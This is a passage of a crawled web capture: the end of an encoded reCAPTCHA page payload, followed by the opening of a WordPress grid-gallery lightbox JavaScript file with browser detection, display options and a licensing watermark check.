JOENNw6sBCgAnwq9HwqAXI8O9wrkww5LCiMO2wrI/QFHCpQ4yKn7DoAbDlcKIw5DDuMOLLcOjwq/DhlZVw5ReRMKCw6pYUlfCg8K3RMKPwownwoZ6W0s5IsObw6bDgcOZS8KUJcOLw5rCkxsywrLCkcK5OsKbIjnDg2EiwrjDt8KlwoTDtMKuw61ADMOnwoY1MMK/MXAswr3DswUUW1YMExfDo2bDlzBrTjnCn8Ocw5dscMKTCBhPwotIGMOnw6tSwoTChAs2I8Oowr5TYsOmwq8JS0tBw6oswpgiworDncKGw4/DtX8jw5Jew5XCmxs5Q8KMw5xcXcKxNBLCuSjDpV8WYcOefnzCmVJtE8KvesK1w4PCqjjDrXwDwpxQwplJw6Vkw7TDpMOQw4vDi8KUWR/DoQAmA2dOEBsHwopHwogvwo5ew5J+AV/CtyLCmcK0wqk2w49Zw7XCtmoQwpHCqwnCgcK+w5rCp07Dt0nDtcOwNSMacMOFw7lRwo7Cl8OGwowtw6Fww6Q/ZsOQw6jDrMKWPSfCl8Ohwr1ow5zDh2hbw6/Dv8K9f1EtZE7Ds2YTPcKGEVrDlMK2wo7CpjPCrcOqw4bCtMKcwrwSM8KRZcKDXMOcwobDmx9uwrxHw7jCi0ElT8KPacKoITDCsgFEIcKTwqrCm8OQCCJdO2bCql7CuSbCt2Z+G8OKSMOldULChF/DpQ7Do37DssOqWcOQworCksOkwrdYZiPDt8O2FsO7woPCm8KXIMKsR3MKQ3DCtcObKcOdPEkUwqt1w5DDuxQ5wpbDrcKWwpBjwpl1CiMvPloXw5lVwqnDt2IuQMKyw7zCqCIQKinDgTMOCcKOdsOOLzrDi8OewrY5A8KwChl1w5Q7w7bDvcOaFDnDgWvDjMKhASIsw5/CjcKnw7fCjcOmwpPCnVQQwpXCrTjChcOIGHh2BwEiwozCm8OEw7LCnMKAw6FvawxXVkcCwoXDiRbDsHLCi8Kjw6bDusKvElPDsljCsMOyw6jDs8KQwoEIGxDCojQvRzjCucKtRVbCkV7DnMOUwqPChRQNWTI1w6jDtz/[base64]/DoCZOBcOcwqhdwokXW8OlaMOnwp/DhWdqayt2cXPDl3LCjVrCuMOzwq7DrcKVP8KxLV9swq/[base64]/Dh8KNwoclw67Cix89WcO+IcKuw5VCw5AjbxXCucOgwqnDow1Gw5/CnnJtw4bDiEEIwp3Dg2FxwrB/KBDCql3DvcKzwqfCrsK9w6l8w7fChMKvUX7Cv8KrRMKlwrJZw6k0w6XCszQNwpoiwqzCrh5Mw4TCo8O/wo5VGTjDqm5Sw5HChEnCjifDtsObQ8K9K8K+w4zCncKmwqrDicKPfcKaw4rDscK1w4U0w7JzQl8/F2JpQcOCCg/DncKNRMO8w5dWByFcwq12V8OLAcKpOsOhw70Zw5pTAMK3w6xWMMKqw40Ew4tAb8KSdcOkKcOVFVlSwrjCkkvDpsOcwpnCmMKDEcKFVW8fHn9rMwF/w7AsFlDCksOuwpE3CSMow45wCGrCo8OLw6jCm3vDmcOCJsO2IsOFwpoyZsOuRBoDSnYnVhPDmArDisKmTcKkw6rCgcKhUQnDvMKrQRbDlcKzKj0CAcK2YsOaw73DtTDDmcKGw6nDv8K/wo7DrHlxcBkmwpYgejzDtsOGw4kuw6wuw7kywo7DgMK6Aholw5lTw7jDsWfDisOFI8OFFsKqwrzDisOZXXARw5A0XHgLOsKlw6PDqCDDu8KcwoMad8KaVDgbw7TCpXvDhhXDtVTCt8Olw4V3CsK6wrXCkcK3TcKTw7hcw6bCrTDDv8OnbMKFwpMBwrN/eBw4wqfCj8Ocbk58wrtrwpfCkVdfwrAGBj5hw7wEwobDhMO2J1MWdA7DsMO0wphvW8K1wpXDs8OuA8KidMOJL8KpPTDCp8KMwpXDhMKzCBQPdXXCuV5dwqDDoiTCiMO/AcOuDMOSUUAKJ8K2wqnDkcOww69LHcOFf8KYc8OsLsKdwrlTwqwSw4PCtU0XwpvDvlVbwojChW9Gw5LDilVfek1yecKTwqETGcOUCsOocMKEPsOwVVwmwoR+Oh3DqMOPwpXDojHCmmkWw5t/PcOmIcKVwpnDvW1FA8OBw63CsjNKw77CisO2wpRFw6fCssOGLxnClsOBR0Yuw5bCmsKCwpARw5Etw4/DpipnwqXDtAV+w67Ck8KWOsK5wqYLWcKiwpVAw74Xw7vClMO7wo1KDcOgw6jCsMKDwoF0wqDDusK+w4rDuVfDjxgVDkfDg14VSm1HIsOBWsO7w7YawpVvw7/DjlEiw4kPwrbDpg3Co8KOwpbDk8OhSMOPw4dVw65ANUhrPcOXw482w6bDiMO7wonDlVnDnsO4CjooQMK1Nx0BdCYncT3CoCUPw5XClmgoLMKoHcOZw6XCtkjCmkofwpY5bcOwFAZ+wptWJnXCkMKEw7Vvwqh5en/DtXc7XMKIw5A+P8OaOlTCtcKnwo/DsSfDnMOfw4dzw7lxR8K2QMK6w7HDmMKFTCfChMOXw6/CiMO6NjnCmHXDuDZHwrU+wq/CjsKgU0jDmB3ClcOlDwnCo8OXwqxzLMO5wpIPw5AAFD4xSsK2CUjCpcOlw4Btw7/CnsKkw6o+HDrDlXvCvTVYwqYywogHaRwbw5gNJDzDplAEwr/Dh8OOSTBTw5Y6w4oowp/DuTvCiCLCjcO/[base64]/[base64]/L8O8wrrCrB9+XsKrAWzDtzXDh8KlWi98w5ZhRDTDqwMNwqDDtQbChx5Ew591w63DsXgRKcOrXcKqwpA6wocXwq8awrDDvcK1woLCpxbDnMO1finDssOxFcKzNELDrxU3wp4APsKlw4HCnsOrwq0/woNPwpgYfC/[base64]/wqHClsONwrrDqsOwwp7DusOaJcK0RMKHwrjCr8KZwo7DscKcd8OiwpsVwqJresOKw5TCqsOzw5/Cr8Obw5vCsgFmwpPCrklCBjPCoR7CowE7wpLCisO5YsOawrPDicKdw7I9R0TCrw3CvsO2wo/CrjELwpA2X8OLw4PCscO3w6TCtsK3fsOWJMKdwoPDv8OIw4vDmA/[base64]/DtcKew5sYwqTCimwUDnISO8OzwrU8fMKAw5JHfHPCuMK3fnLDh8Ouw5VSw4/Dj8KhwqliPAl1w7LCnm8Cw41Wcnohw5LDs8OQw4nDkcKJw75twpfCmjEswp3CkcKRNsK1w7hgccOoDgXCrn3CvMK0w5DCoXtDRsOIw5oGGVE8YVDCucOETHTDhMKtwphNw7cVa3/[base64]/DssKqw7HDngHCksKAw7bCmmvCsMK2wrsodXdxGUwGwrbDtMORSRnDlio1dsOCw7BIw709wr1xLGfChcO1OULDtsKhacOow47DlRh4w73CgFdnwoBDwrrDrSzDoMOmwqVUSsKIwqzDlcO9w4LCtcKjwqZcM1/DnB1RMcOSw6bCucKow4HDo8Kow5PCrcKxA8OFekvCnsKqwqYTVkMpHcKSJXHDh8ODwr/CgcKoKcKdwr7DjnPDhcKtwq7DkBUpw6/CrsKeFsKJHMOJXCtQFcKyQD5tCjXCo0x/[base64]/fsOCwprDrWVuwrPChg7Cq8O8wrDCo8O5KMK4EFoww6DCtCYLwqwHw7JAG0wbaXXDncO4wrJIRyxTw5jCphfDtxPDjxggL3hBdyw1woxmw6PCqcORwqfCicKITcODw7Ujwrs5wp8XwoHDnMOnwqnCocK5CsKTfTxgazNNe8OHwpocw5c3w5U/w6DCjD9+Xnd8UsKvXcKAVVTCusO4cD56wo7Cj8OKwq3CgErDnGfCgsOcwrTCtMKBw5Q6wr7DicOOw7jCmylNb8K6wobDs8Oww5wPasOVw6fCm8OCwqwPDMKnMnjCs10Swo/CpsO4KlXCuBBQw74sYgYcKm7DkcOFHx43w681woYYTmNKSnhpw47DrsKsw6JBwpAcPE4KT8K5Ljx1PcKjwrHCpMKLYsOeUcOaw5XCgsKrCsOZPsKLw5AZwpZuwoDCmsKHw4Y9wpxGw7bDhMKRB8OeQMObdynDjcK7w4IEJn/[base64]/GVjDs8OxZGV4w5LCol/[base64]/Dr8KiwpBNH8O6AMO5KsO8c8K4wq0aw5A9S8O3w74Bw5HDnlpPE8OpRMK7EsOwJkXCjMKENxzCkMKqwoHCrEHChX0zAsOpwpXCnzkfch93wpDCtcOVw5wLw4UGw6zClTApwo7DksO2wrMpLHfDjsKdFUx1GF/DpMKDw6kRw610J8K7W3/Dn2k5T8KHw43DkUleD0MQw67CsRN4wqs3wojCg3HDt1prIcKTbl3CpMKJwqgsbAPDnSbCiRpSwr/CucK6KsOVw4xTwrnCgsOsO3IsP8Ovw4nCsMK9f8KJNDPDlxdmdMOfw5rDjSRnw4Bxw6QIWhDCkMOye07DpBp5LsOgw7QBbXrCvlbDh8Kgw6DDiArDr8KBw4VRw7/DsDVsIFgHOHJMw5Ulw4/CphjClyLDmW1jwrVMeHROGQTDgMKwHMOpw6IEJVxMazPDtcK/X29hRR4OUsKKXsKiPXFKWQPCu8KacsKiKWR0bBNecywAwoDCjz9nUMKAwq7CqTLDmjRcwpAhwotJQVUYwrvDn2bCgA3Dh8Kzw5kdw7pJbcKEw79wwozDosOwOnLChcOBCMKcH8KHw4LDncKww4PCoTHDggkrKkHClH96AlTCnMO/w4kpwrDDlcK9wqPDgyMSwo09C3TDoDctwrnDpGDDuEU5wpjCuFXDviHCqMK4w74nLsOYOcK1w6/[base64]/Cr8K/cEjDtsKKw493IhstwokCZ8OLEcOaDsK+wqBow6rDocOjw7RxVcKEwqHCqigpw4/CkMOieMOvw7cudsKEecOOPMO1acOaw6HDuE/[base64]/[base64]/[base64]/w6Q8WQB3wqjDiTDDiMOMZMK0QXnDocK+w7HDpmcbwoQEesO0w5EOw7ZVCMKIXcO+wrNzAXIYGsOZw5tjbcK+w4bCgsO2FMK7PcOswqTCtHIAJgIUw6dUTX7DtwvDpil2wrDDpAZ2PMOawo7DjcObw4F/[base64]/[base64]/wqTDpcK5w7pSw6PCvRLDm8OYwpYWD8KHwq5ow4lHPBZ9w4kJK8KDKRzCs8OBD8OXYMKYAsOaHMOWU03CuMO6KMKJw6E3ZkwNw5HDhBjCpSPDvcKTHzfDmTw3woMFa8OqwpAbwqtdPsKCGcOeJlsxNhQYw6Iww5/DlwHDm0IYw6XCg8OQbQQzCMO+wrnChAEiw5UAZcO0w5bCusKewozCslzCgn1YXBkJW8KiNMKWYcOCVcKGwqEmw5NZw7sSY8KbwpBhGMOsLGtNXMO5w4puw5fCnhESXDxuw61vwrHCjB5MwpHDs8OwTTQQJ8KcHFnChk/[base64]/CkxEIw4RQwrbDomtQG8OnCcO/B3zCj2ECdsK7woR3wrnCgCgMwpZYwoFrXsKnwpFiwrHDkcK9w6cQR0LCmW3CicO2NFHDrcOyQVXDjsKHw6deZyp+NSxlwqhPacKzQ0JyIylEJsOidsKXw7ERMjzDiDtFw7w7w4wCw5rDiF7DosO8W3tjWcK2LHNrF3DCuG1dI8K8w7sOUMKhMlbCiDcmDw/DkMOzw5/DgMKRw6LDgE7DjsKcLFrCmsO3w5bDj8KWw5NlI1tew4B+IMKnwr9Iw4UJM8K2ADHDhcK/w7zDjMOnwoPDlRdWwpAnb8O8w5zCvC3DicOKTsO/w4FTwp4Dw6VHwqRnaWjDnGAPw48BVcO0w7kjJMKscsKYAyFGwoPDlFPCog7CiRLDnT/[base64]/Dr8KBwoPDvDNFwrbCrsKhwqduw4tkw7zDpUExDX3CvcOtbsOFw6pmw7/DjjvCrFAtw79ww5nCrjrDjCxrOcOnE1PCkcKQHQDDmy0UGsKvwqrDp8KrW8K2Gms+w6NTB8Knw47CgsK3w7vCgsK1W0QzwqjDn3NUFsOXw6TCgxo9OC3DmsKNwq4Yw5fDmXRhA8Krwp7CtjzDpm8ewpvCjMOpw4/DosObw6FHIMObI0dJDsOdDw9CEjJVw7PDhx1hwoZtwo1pw7TDpQkUwoPCjjRrwpEqw5thQB/[base64]/w4LDlhJawr7ChcO0woRVwo/CpWvCg1PCj8KnScKqCsOZw61hwpYswrTCrsObIUYrVWHCiMKew7h/w5DCiiwVw7hnHsK5wqLDm8KmE8Khw6zDr8Kcw49Ww7gpOBVLwokaLyHCh1DCmcOTBUzCqGrDoBgRB8O0w7PDjT8Zw5LCt8O6ewxow6HDpMKdScKXDHLDjiHCrU0Hw40MPzXDmsK0wpc2Rl3CsBTDj8OvLh3DjMK+CSt/[base64]/CvcKVw4vCgMKKdcKZw73Cv8OJesKKAMKfd8OCw6NzUsOdAsOIw4XCvcK5wrgVwoVFwqsOw74Tw5jDicKaw4rCpcKNRy8AEg0cSGQpwpwKwrzCqcOdw5/[base64]/VcOVCcOVMsKwwr0Jw6RPwq9XwoMRw65QTDosPVdSwqUIVgzDtsKNw4VNwpzCg1LDtyPDk8Okw5fCnirCuMOjesOYw550wqXClF8QE08ZEMK+cCIMEsOEKsKQSyDCmz7Dr8KhIBBmwoQyw5JbwqTDq8KQTHY3b8KRw7XCtx/DlAXCicKowrLCmkxVeA4Cwpx/w4zClVvDmmbCgVdWwqDCixfDtBLCpQjDosKnw6clw6VCL0DDgsOtwqYAw64ZPMKCw47DhcK1wo/ClCh6wpnCtMKGBsO2wq/DncOww6ZPwoDChcKNwrsvw6/CucKgw6Qsw4XCtGQywqvCjcOSw5x6w5srwq8NKsKtWQrDkXzDj8KEwoIUwpHDssOfbm/CgsKnwrnCmEV6O8Kow5RuwqjCicKoaMK3LzHCnSfCsQ7Di0MuOMKQXALCiMOywolUw4VFTMKFw7XDvi/DtcOgN2bClHggVMKyc8KbM0fCjwLDrUPDh0FNc8KXwr/[base64]/[base64]/w49wWy4WesO6w5vCkCzCjDFUw63DpMKZZ8OCw7fDhirCrMKXeMOiSAxsE8OUfBRLwroDwog8w5RQw5siwploRcO4woARw5rDmcKWwpIYwq7CqXAJLsK2U8Oke8KawpvDjgofdcK6asKJck7DjwbDv0fCtH1yXQ3ClT9swojDjwbCpS8HV8Kywp/DusOJw5/[base64]/CnMK7wo8xwrc+YgRuw4/DpTrDs8OqwpxfwpTCicO2TMK1woVqwq8SwonDtXXChsOpaWfDncO1w7rDlsOVWcKjw69rwpImSFIhHU98WUHDknVxwqM8w7PDksKAw6TDtsKhA8K/wrAQQMO/[base64]/CjcOGJ8OEw45dw69ZOcOMw4lYw6YGRwtuwrwmwpbDscOowrNkw5/CvsOMwqtUw7/DqX3Ck8OPwrnDhV09McKjw6nDjVFmw4MneMOtw7IHBcKuLhZ3w68DRcO3CkgMw7QLw75Mwq1AXiNeFDjDmsO2QCTCoU03wqPDocKWw6rDnWzDmUvCosKnw64Kw4DDqmtPHsOHw5k6w4TCty7DiwbDpsOEw7XCoTvCksOnwrvDjT7DisKjwp/DgMKVwqHDl3IqeMOyw6kDwr/CmMOpR2fCgsOFSjrDnirDhANzwpPCsRbDlGvCrMKbVFrDlcKAw5NtI8KwJycZBCDCtHknwqR6KhfDnELDucObw7wYwoFcw5FkBcORwp44KsK5wpwLWBwhw5fDvsOmIsONRR8fwqBxYcK/wrN8Mzhkw5/CgsOWw64oU0nCtcODXcOxwpnCgcKpw5DDjjjDrMKaOyXDnH/CrULDpzdZBsKuwrPCpx3Co1s0RyrDmhQxw6/Dh8O8JFViw7AKwpocwrrDicOvw5s/[base64]/X8OnJjLDucOJwobCssKcXFpqwoPDqmUDPgLCmEfDvHcJwrPDl3TChjYYLFrDj0w5wq7Ch8KGwoDDjTQ1wonDkMOuw7PDqShVAsOwwpVhwrYxE8OjZV3CssOYM8K9TH7DicKLwoIUwoxZEMKtw7DDljkOwprCssOAABnDtAJiw5YRw4nCpcKDwoUuw5/[base64]/[base64]/DhcOtUcOlwrnCvMOcwqJpw71ywqDDicOYwqsVwplmwoLCusKcPcOmZMOyfVUOCcOlw7TCn8OrGcK8w73CnVrDj8K3QhnDhcKnVAFBw6ZmcMKrGcOJJ8O0EMKtwojDj3pdw7pvw4gpwosMwpjCnMKmw5HCj3fDrF3Cm31DY8Obd8Ohwod8woDDsQnDu8O/Q8OMw4QKUjchw4ENwpkNV8KDw48dKwc6w5vCnw4TS8OgDXPChBZXwrw5JAPDv8KMV8KXw73DgDVKwofDtsKKXSHCnklAw5RBGsK0fsOKRjprHcKRw6LDlsO6BS9kTAE5wrDCmiXDr0HDvMOzSjs7MsKtOsO4wpxjA8Oyw4rCqCHDvjfCpAjDm2oPwpNKVn19wr/CssKNNUHDucOQw4rDonc3wqp7w4/DujPDvsK+McKFw7HDuMKRw5TCgSTDpsOpwqQwJFPDn8OdwqTDpjAVw7B6PBPDqAxATMOyw7XDoFxkw6RYO3/Dt8Kgb0hublwowoLCusOzdVnDozNfwpIjw6fCvcOMRsKkAsKxw41yw6FvGcKiwozCmMKEUiDCp03CtUEmwrfDhwhUE8OkaSFVNmlOwovCoMKkJnEPVRLCq8KYwr9Sw5DCmMO4f8OVG8Ktw6jCkAxlMl/CqQgfwqE7w4TDr8K1aDRHw6/[base64]/Cp8OnQV/Dj8KcL8KjEcOGw5vCmB1JQ8KTwpYoCCLCuj3CigjDn8Kjw5psIGjCl8KKwpLDikUSZ8OSw6/CjsKtR2zDq8OMwpw/PEUkw6Maw4HDmcOWLsOqw7XCt8KRw7Egwq19w6oGw7LDh8KKY8K/TH/Cm8K2Gk0GLzTClDxwYQnDu8KPDMOZwocRw51bw7ZqwonCicOIwqNCw5vCv8K8wpZAw4zDscOUwpUpZ8OXdMOfJMOSEH4rEDDCrcKwCMKiw6PCvcKpwrTCizwWwoHCljsZaXLDqn/DhmPDp8OpYCrCpsKJORUYwr3CssKmwoFxfsKhw5AIw4I7wo03OyZBKcKCwodWw4bCqmbDo8KILVHCoS/DucOHwodtTWBkLyjClsOfI8KjRsKeVMOiw5oxwp3DhsKzN8KUwrxKEMObOG/DlTVpwqTCssODw6Udw5nDu8KWwpIpQMKtfcK4AsKjScOOAgvDnQEbw4hIwrnDrzN/[base64]/eilhIsKZfV7Ds8O5McO8NHhSZGrDj2pTwrrDhFx7IMKpw4Yhwphmw5k+wq99Y0pAWcOjbMOBw6l7wqhTw7nDqsKxMsODwodmBA8JcMKtwohRLlEdRB8nwpLDqcOPP8KhOMKDMnbCjmbCmcO5AcKWFXJjw6/DjMOwGMKjw545bsKtMzbDq8Ozw43CjjrCswxFw4nCscO8w4l6b1lgE8KqAxjDjwbCinpCwqDDncOqwovDuwbDoHN6CAEUX8OLw6x+LsOnwrIGwq9qN8KEw4/DpcO+w4k5w63CvgBTJjXCqcOOw650f8KYw5LDt8Kjw7PCnhQfwqpIdzcpbFIKwoRewpRxw4hyOcKpHcOIw5PDohxEKcOTw4PDhsO4IH8Nw6LCunjDgGDDnybCkcKoVQlJO8O/RsOPw79Dw6HDnEvDl8O9w5rClcKMw5UKcnlMR8OlXj/CscOCLAANw6cAwpfDh8Oyw5PCgMO5wrrClzd1w6/Cn8KhwrhMwrvDpCxtwqbDusKFwpJPwokyX8KTWcOmw4/[base64]/QFUTaMKQMcKMJMKuMkQCR8K2woIENWTChsKhaMO+w50vwqEXdVssw4BJwrbDn8K/IcKXwqFLw6jDg8Kow5LDo2x1BcKdwovDpAzDt8OfwoZMw5gowr/DjsOTwrbCgmt9wrFxw4ZLwoDCoEHDmVpbGyYAOcOUwoYFccK9w6rDllnCssOmw65/P8O+RyvDpMKzOidvfSM3w7hfwrluMB/[base64]/[base64]/[base64]/DrmjCjMKIw5QIw5I6w64iwoQVd1PCmMOxC8KGDMOyL8OzWcK3woB9wpFQSGAwVxJrwofDjX3CkTlnwrTDt8OFVSMAIzXDvMKXLgx6LcKNcDjCqcKINAcMwqB6wrLCncOmfWnCmT7DqcK5wqnCiMKvCUrCpHfDizzCgcOxNAHDtj1aMzbDqAsUw4XDiMO0Qg/[base64]/ChXVfX3fCgTUiw6A8w6/ChRDCjcOiw67Dm2YJH8KrwonDk8KQGg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvYBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCPeI5jcYADoGb2lsZURkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhkIAxIVHRTwl+M3Dv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x229iND+hmQmQci+LLBZJBlN7Eu31fRqvjQwz3k4wSwSlE\\u003d\x22,1,0,null,1,1768355295001,0,0,[165,62,248,161],null,[59,118,27,63],\x22RC-m7mEJ8TERFWdgA\x22,null,null,null,null,null,\x220dAFcWeA4QQKp3RqvMjYzYacRuZd3s1Bfok7hWTeYl4bLFhOR001kj-YgMH89hXca_cgYTnFJTe5XETu-Qqq_B40l7U4SsCYHQnA\x22,1768438094849]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://samsung-galaxy.mobi/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=2.7C
body_size: 17132
content:
/** Wonderplugin Grid Gallery - WordPress Image & Video Grid Gallery Plugin
 * Copyright 2014 Magic Hills Pty Ltd All Rights Reserved
 * Website: http://www.wonderplugin.com
 * Version 2.6
 */
(function () {
    var scripts = document.getElementsByTagName("script");
    var jsFolder = "";
    for (var i = 0; i < scripts.length; i++)if (scripts[i].src && scripts[i].src.match(/html5lightbox\.js/i))jsFolder = scripts[i].src.substr(0, scripts[i].src.lastIndexOf("/") + 1);
    var loadjQuery = false;
    if (typeof jQuery == "undefined")loadjQuery = true; else {
        var jVersion = jQuery.fn.jquery.split(".");
        if (jVersion[0] < 1 || jVersion[0] == 1 && jVersion[1] < 6)loadjQuery = true
    }
    if (loadjQuery) {
        var head = document.getElementsByTagName("head")[0];
        var script = document.createElement("script");
        script.setAttribute("type", "text/javascript");
        if (script.readyState)script.onreadystatechange = function () {
            if (script.readyState == "loaded" || script.readyState == "complete") {
                script.onreadystatechange = null;
                loadHtml5LightBox(jsFolder)
            }
        }; else script.onload = function () {
            loadHtml5LightBox(jsFolder)
        };
        //script.setAttribute("src", jsFolder + "jquery.js");
        head.appendChild(script)
    } else loadHtml5LightBox(jsFolder)
})();
function loadHtml5LightBox(jsFolder) {
    (function ($) {
        $.fn.wonderplugingridlightbox = function (options) {
            var inst = this;
            inst.options = jQuery.extend({
                freelink: "http://www.wonderplugin.com/wordpress-gridgallery/",
                autoplay: true,
                html5player: true,
                responsive: true,
                nativehtml5controls: false,
                videohidecontrols: false,
                googleanalyticsaccount: "",
                arrowloop: true,
                shownavigation: true,
                thumbwidth: 96,
                thumbheight: 72,
                thumbgap: 4,
                thumbtopmargin: 12,
                thumbbottommargin: 12,
                thumbborder: 1,
                thumbbordercolor: "transparent",
                thumbhighlightbordercolor: "#fff",
                thumbopacity: 1,
                navbuttonwidth: 32,
                overlaybgcolor: "#000",
                overlayopacity: 0.8,
                bgcolor: "#fff",
                bordersize: 8,
                borderradius: 0,
                bordermargin: 16,
                barautoheight: true,
                barheight: 48,
                loadingwidth: 64,
                loadingheight: 64,
                resizespeed: 400,
                fadespeed: 400,
                jsfolder: jsFolder,
                skinsfoldername: "skins/default/",
                loadingimage: "lightbox-loading.gif",
                nextimage: "lightbox-next.png",
                previmage: "lightbox-prev.png",
                closeimage: "lightbox-close.png",
                playvideoimage: "lightbox-playvideo.png",
                titlebgimage: "lightbox-titlebg.png",
                navarrowsprevimage: "nav-arrows-prev.png",
                navarrowsnextimage: "nav-arrows-next.png",
                showtitle: true,
                titlestyle: "bottom",
                titleinsidecss: "{color:#fff; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                titlebottomcss: "{color:#333; font-size:14px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left;}",
                showdescription: true,
                descriptioninsidecss: "{color:#fff; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                descriptionbottomcss: "{color:#333; font-size:12px; font-family:Arial,Helvetica,sans-serif; overflow:hidden; text-align:left; margin:4px 0px 0px; padding: 0px;}",
                errorwidth: 280,
                errorheight: 48,
                errorcss: "{text-align:center; color:#ff0000; font-size:14px; font-family:Arial, sans-serif;}",
                supportesckey: true,
                supportarrowkeys: true,
                version: "3.3",
                stamp: false,
                freemark: "87,111,114,100,80,114,101,115,115,32,71,97,108,108,101,114,121,32,70,114,101,101,32,86,101,114,115,105,111,110",
                watermark: "",
                watermarklink: ""
            }, options);
            if (typeof wondergridgallerylightbox_options != "undefined" && wondergridgallerylightbox_options)jQuery.extend(inst.options, wondergridgallerylightbox_options);
            if ($("div#wondergridgallerylightbox_options").length)$.each($("div#wondergridgallerylightbox_options").data(),
                function (key, value) {
                    inst.options[key.toLowerCase()] = value
                });
            inst.options.htmlfolder = window.location.href.substr(0, window.location.href.lastIndexOf("/") + 1);
            inst.options.skinsfolder = inst.options.skinsfoldername;
            if (inst.options.skinsfolder.length > 0 && inst.options.skinsfolder[inst.options.skinsfolder.length - 1] != "/")inst.options.skinsfolder += "/";
            if (inst.options.skinsfolder.charAt(0) != "/" && inst.options.skinsfolder.substring(0, 5) != "http:" && inst.options.skinsfolder.substring(0, 6) != "https:")inst.options.skinsfolder =
                inst.options.jsfolder + inst.options.skinsfolder;
            var i;
            var l;
            var mark = "";
            var bytes = inst.options.freemark.split(",");
            for (i = 0; i < bytes.length; i++)mark += String.fromCharCode(bytes[i]);
            inst.options.freemark = mark;
            var d0 = "wmoangdiecrpluginh.iclolms";
            for (i = 1; i <= 5; i++)d0 = d0.slice(0, i) + d0.slice(i + 1);
            l = d0.length;
            for (i = 0; i < 5; i++)d0 = d0.slice(0, l - 9 + i) + d0.slice(l - 8 + i);
            if (inst.options.htmlfolder.indexOf(d0) != -1)inst.options.stamp = false;
            inst.options.navheight = 0;
            inst.options.thumbgap += 2 * inst.options.thumbborder;
            inst.options.types =
                ["IMAGE", "FLASH", "VIDEO", "YOUTUBE", "VIMEO", "PDF", "MP3", "WEB", "FLV", "DAILYMOTION"];
            inst.elemArray = new Array;
            inst.options.curElem = -1;
            inst.options.flashInstalled = false;
            try {
                if (new ActiveXObject("ShockwaveFlash.ShockwaveFlash"))inst.options.flashInstalled = true
            } catch (e) {
                if (navigator.mimeTypes["application/x-shockwave-flash"])inst.options.flashInstalled = true
            }
            inst.options.html5VideoSupported = !!document.createElement("video").canPlayType;
            inst.options.isChrome = navigator.userAgent.match(/Chrome/i) != null;
            inst.options.isFirefox =
                navigator.userAgent.match(/Firefox/i) != null;
            inst.options.isOpera = navigator.userAgent.match(/Opera/i) != null || navigator.userAgent.match(/OPR\//i) != null;
            inst.options.isSafari = navigator.userAgent.match(/Safari/i) != null;
            inst.options.isIE = navigator.userAgent.match(/MSIE/i) != null && !inst.options.isOpera;
            inst.options.isIE9 = navigator.userAgent.match(/MSIE 9/i) != null && !inst.options.isOpera;
            inst.options.isIE8 = navigator.userAgent.match(/MSIE 8/i) != null && !inst.options.isOpera;
            inst.options.isIE7 = navigator.userAgent.match(/MSIE 7/i) !=
            null && !inst.options.isOpera;
            inst.options.isIE6 = navigator.userAgent.match(/MSIE 6/i) != null && !inst.options.isOpera;
            inst.options.isIE678 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8;
            inst.options.isIE6789 = inst.options.isIE6 || inst.options.isIE7 || inst.options.isIE8 || inst.options.isIE9;
            inst.options.isAndroid = navigator.userAgent.match(/Android/i) != null;
            inst.options.isIPad = navigator.userAgent.match(/iPad/i) != null;
            inst.options.isIPhone = navigator.userAgent.match(/iPod/i) != null || navigator.userAgent.match(/iPhone/i) !=
            null;
            inst.options.isIOS = inst.options.isIPad || inst.options.isIPhone;
            inst.options.isMobile = inst.options.isAndroid || inst.options.isIPad || inst.options.isIPhone;
            inst.options.isIOSLess5 = inst.options.isIPad && inst.options.isIPhone && (navigator.userAgent.match(/OS 4/i) != null || navigator.userAgent.match(/OS 3/i) != null);
            inst.options.supportCSSPositionFixed = !inst.options.isIE6 && !inst.options.isIOSLess5;
            inst.options.iequirksmode = inst.options.isIE6789 && !jQuery.support.boxModel;
            inst.options.resizeTimeout = -1;
            if (inst.options.isMobile)inst.options.autoplay =
                false;
            if (inst.options.googleanalyticsaccount && !window._gaq) {
                window._gaq = window._gaq || [];
                window._gaq.push(["_setAccount", inst.options.googleanalyticsaccount]);
                window._gaq.push(["_trackPageview"]);
                $.getScript(("https:" == document.location.protocol ? "https://ssl" : "http://www") + ".google-analytics.com/ga.js")
            }
            inst.init = function () {
                inst.showing = false;
                inst.readData();
                inst.createMarkup();
                inst.supportKeyboard()
            };
            var ELEM_TYPE = 0, ELEM_HREF = 1, ELEM_TITLE = 2, ELEM_GROUP = 3, ELEM_WIDTH = 4, ELEM_HEIGHT = 5, ELEM_HREF_WEBM = 6,
                ELEM_HREF_OGG = 7, ELEM_THUMBNAIL = 8, ELEM_DESCRIPTION = 9;
            inst.readData = function () {
                inst.each(function () {
                    if (this.nodeName.toLowerCase() != "a" && this.nodeName.toLowerCase() != "area")return;
                    var $this = $(this);
                    var fileType = inst.checkType($this.attr("href"));
                    if (fileType < 0)return;
                    for (var i = 0; i < inst.elemArray.length; i++)if ($this.attr("href") == inst.elemArray[i][ELEM_HREF])return;
